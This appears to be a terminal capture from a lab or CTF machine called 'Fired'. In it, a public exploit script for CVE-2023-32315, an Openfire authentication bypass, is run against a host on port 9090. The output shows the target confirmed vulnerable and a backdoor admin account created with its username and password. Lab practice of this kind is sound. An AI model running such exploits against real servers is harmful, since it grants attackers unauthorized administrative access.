 [~/Fired] [192.168.45.188]
→ python3 CVE-2023-32315.py -u http://fired:9090
CVE-2023-32315
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://fired:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW
KALI